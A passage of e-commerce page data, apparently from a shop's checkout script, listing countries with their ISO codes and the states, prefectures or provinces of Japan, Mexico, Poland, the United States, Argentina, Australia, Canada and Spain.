id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad 